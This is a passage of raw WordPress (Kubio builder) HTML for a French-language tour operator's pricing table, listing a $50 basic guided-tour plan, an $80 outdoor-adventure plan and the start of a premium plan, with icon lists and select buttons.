gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-PZIjgahyqED-container style-local-150-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-PZIjgahyqED-inner style-local-150-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-PZIjgahyqED-align style-local-150-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-yYAm2wrPQkR-text style-local-151-text" data-kubio="kubio/heading">Plan de base</h4><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IP9mLkpk1-m-container style-local-152-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IP9mLkpk1-m-inner style-local-152-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-HCz32CSKJvR-container style-local-153-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-HCz32CSKJvR-inner style-local-153-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-HCz32CSKJvR-align style-local-153-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-mlJkrSwUHOJ-container style-local-154-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__currentSymbol style-mlJkrSwUHOJ-currentSymbol style-local-154-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-mlJkrSwUHOJ-currentPrice style-local-154-currentPrice d-flex">50</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-mlJkrSwUHOJ-currentDecimal style-local-154-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Nb13jPSgew5-container style-local-155-container d-flex h-col-lg h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Nb13jPSgew5-inner style-local-155-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Nb13jPSgew5-align style-local-155-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-1sIWM6SXJw4-text style-local-156-text" data-kubio="kubio/text">Visite guidée</p><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-2XtDM1a6D62-outer style-local-157-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-2XtDM1a6D62-width-container style-local-157-width-container"><div class="position-relative wp-block-kubio-divider__line style-2XtDM1a6D62-line style-local-157-line"></div></div></div><ul class="wp-block wp-block-kubio-iconlist  position-relative wp-block-kubio-iconlist__outer style-q_bIAaoi_Am-outer style-local-158-outer ul-list-icon list-type-vertical-on-desktop list-type-vertical-on-tablet list-type-vertical-on-mobile" data-kubio="kubio/iconlist"><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-aMSw8qYRSRq-item style-local-159-item" data-kubio="kubio/iconlistitem"><div class="first-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-aMSw8qYRSRq-divider-wrapper style-local-159-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-aMSw8qYRSRq-text-wrapper style-local-159-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-aMSw8qYRSRq-icon style-local-159-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-aMSw8qYRSRq-text style-local-159-text">Sites touristiques populaires</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-aMSw8qYRSRq-divider-wrapper style-local-159-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-SDssnH51twJ-item style-local-161-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-SDssnH51twJ-text-wrapper style-local-161-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-SDssnH51twJ-icon style-local-161-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-SDssnH51twJ-text style-local-161-text">Repas typiques irlandais</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-SDssnH51twJ-divider-wrapper style-local-161-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-HrJnHn4ZikP-item style-local-163-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-HrJnHn4ZikP-text-wrapper style-local-163-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-HrJnHn4ZikP-icon style-local-163-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-HrJnHn4ZikP-text style-local-163-text">Hébergement confortable</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-HrJnHn4ZikP-divider-wrapper style-local-163-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-QHrCCDU7SKc5-item style-local-165-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-QHrCCDU7SKc5-text-wrapper style-local-165-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-QHrCCDU7SKc5-icon style-local-165-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-QHrCCDU7SKc5-text style-local-165-text">Transport inclus</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-QHrCCDU7SKc5-divider-wrapper style-local-165-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-1njcJzZbTY-b-item style-local-167-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-1njcJzZbTY-b-text-wrapper style-local-167-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-1njcJzZbTY-b-icon style-local-167-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-1njcJzZbTY-b-text style-local-167-text">Guide multilingue</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-1njcJzZbTY-b-divider-wrapper style-local-167-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-tYVU7-OC1vEi-item style-local-169-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-tYVU7-OC1vEi-text-wrapper style-local-169-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-tYVU7-OC1vEi-icon style-local-169-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-tYVU7-OC1vEi-text style-local-169-text">Départ quotidien</span></div><div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-tYVU7-OC1vEi-divider-wrapper style-local-169-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-tYVU7-OC1vEi-divider-wrapper style-local-169-divider-wrapper"></div></li></ul><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-Dbs7IDWAzGEN-outer style-local-171-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-Dbs7IDWAzGEN-spacing style-local-171-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-UAuake053rgF-outer style-local-172-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-UAuake053rgF-link style-local-172-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-UAuake053rgF-text style-local-172-text kubio-inherit-typography">Sélectionner</span></a></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style--0dkQfHzpeTi-container style-local-173-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style--0dkQfHzpeTi-inner style-local-173-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style--0dkQfHzpeTi-ribbon-wrapper style-local-173-ribbon-wrapper price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style--0dkQfHzpeTi-ribbon style-local-173-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style--0dkQfHzpeTi-align style-local-173-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2TDsDWOGM9d9-container style-local-174-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2TDsDWOGM9d9-inner style-local-174-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-V9AxEUxzgwRB-container style-local-175-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-V9AxEUxzgwRB-inner style-local-175-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-V9AxEUxzgwRB-align style-local-175-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-yKz0zyDWy19b-text style-local-176-text" data-kubio="kubio/heading">Plan intermédiaire</h4><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-GXVGeM-yUGVu-container style-local-177-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-GXVGeM-yUGVu-inner style-local-177-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-JcQ-TJW4GKUF-container style-local-178-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-JcQ-TJW4GKUF-inner style-local-178-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-JcQ-TJW4GKUF-align style-local-178-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-Z7qcgin_wcQj-container style-local-179-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__currentSymbol style-Z7qcgin_wcQj-currentSymbol style-local-179-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-Z7qcgin_wcQj-currentPrice style-local-179-currentPrice d-flex">80</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-Z7qcgin_wcQj-currentDecimal style-local-179-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-4xgTLpJFuTQC-container style-local-180-container d-flex h-col-lg h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-4xgTLpJFuTQC-inner style-local-180-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-4xgTLpJFuTQC-align style-local-180-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"></div></div></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-hVYDPqir0sNR-text style-local-181-text" data-kubio="kubio/text">Aventure en pleine nature</p><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-kDSNqTGqZmeY-outer style-local-182-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-kDSNqTGqZmeY-width-container style-local-182-width-container"><div class="position-relative wp-block-kubio-divider__line style-kDSNqTGqZmeY-line style-local-182-line"></div></div></div><ul class="wp-block wp-block-kubio-iconlist  position-relative wp-block-kubio-iconlist__outer style-eXBaTZi3QvWc-outer style-local-183-outer ul-list-icon list-type-vertical-on-desktop list-type-vertical-on-tablet list-type-vertical-on-mobile" data-kubio="kubio/iconlist"><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-TDlKLjg-msXq-item style-local-184-item" data-kubio="kubio/iconlistitem"><div class="first-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-TDlKLjg-msXq-divider-wrapper style-local-184-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-TDlKLjg-msXq-text-wrapper style-local-184-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-TDlKLjg-msXq-icon style-local-184-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-TDlKLjg-msXq-text style-local-184-text">Randonnée en montagne</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-TDlKLjg-msXq-divider-wrapper style-local-184-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-elJCPWk5zCUh-item style-local-186-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-elJCPWk5zCUh-text-wrapper style-local-186-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-elJCPWk5zCUh-icon style-local-186-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-elJCPWk5zCUh-text style-local-186-text">Activités nautiques</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-elJCPWk5zCUh-divider-wrapper style-local-186-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-l8r0ChfmHWiJ-item style-local-188-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-l8r0ChfmHWiJ-text-wrapper style-local-188-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-l8r0ChfmHWiJ-icon style-local-188-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-l8r0ChfmHWiJ-text style-local-188-text">Exploration de la faune</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-l8r0ChfmHWiJ-divider-wrapper style-local-188-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-_mYeKnUxtuIn-item style-local-190-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-_mYeKnUxtuIn-text-wrapper style-local-190-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-_mYeKnUxtuIn-icon style-local-190-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-_mYeKnUxtuIn-text style-local-190-text">Repas en plein air</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-_mYeKnUxtuIn-divider-wrapper style-local-190-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-j8yDFNhGmM3--item style-local-192-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-j8yDFNhGmM3--text-wrapper style-local-192-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-j8yDFNhGmM3--icon style-local-192-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-j8yDFNhGmM3--text style-local-192-text">Hébergement en camping</span></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-j8yDFNhGmM3--divider-wrapper style-local-192-divider-wrapper"></div></li><li class="wp-block wp-block-kubio-iconlistitem  position-relative wp-block-kubio-iconlistitem__item style-robTkdfJx0kI-item style-local-194-item" data-kubio="kubio/iconlistitem"><div class="position-relative wp-block-kubio-iconlistitem__text-wrapper style-robTkdfJx0kI-text-wrapper style-local-194-text-wrapper"><span class="h-svg-icon wp-block-kubio-iconlistitem__icon style-robTkdfJx0kI-icon style-local-194-icon" name="font-awesome/check"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="check" viewBox="0 0 1792 1896.0833"><path d="M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z"/></svg></span><span class="position-relative wp-block-kubio-iconlistitem__text style-robTkdfJx0kI-text style-local-194-text">Transport inclus</span></div><div class="last-el-spacer position-relative wp-block-kubio-iconlistitem__divider-wrapper style-robTkdfJx0kI-divider-wrapper style-local-194-divider-wrapper"></div><div class="position-relative wp-block-kubio-iconlistitem__divider-wrapper style-robTkdfJx0kI-divider-wrapper style-local-194-divider-wrapper"></div></li></ul><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-RVsrHH8dMKuE-outer style-local-196-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-RVsrHH8dMKuE-spacing style-local-196-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-7DYjWdlf2NU_-outer style-local-197-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-7DYjWdlf2NU_-link style-local-197-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-7DYjWdlf2NU_-text style-local-197-text kubio-inherit-typography">Sélectionner</span></a></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style-rmz4GGb1yOGd-container style-local-198-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style-rmz4GGb1yOGd-inner style-local-198-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style-rmz4GGb1yOGd-ribbon-wrapper style-local-198-ribbon-wrapper price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style-rmz4GGb1yOGd-ribbon style-local-198-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style-rmz4GGb1yOGd-align style-local-198-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-KlE9cEq0P3iU-container style-local-199-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-KlE9cEq0P3iU-inner style-local-199-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-4_agbQkq-xoZ-container style-local-200-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-4_agbQkq-xoZ-inner style-local-200-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-4_agbQkq-xoZ-align style-local-200-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-xIe-_Xf5UNJY-text style-local-201-text" data-kubio="kubio/heading">Plan premium</h4><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-GsJSHcDcqR51-container style-local-202-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-GsJSHcDcqR51-inner style-local-202-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-SkLsP4Smanfj-container style-local-203-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-SkLsP4Smanfj-inner style-local-203-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer 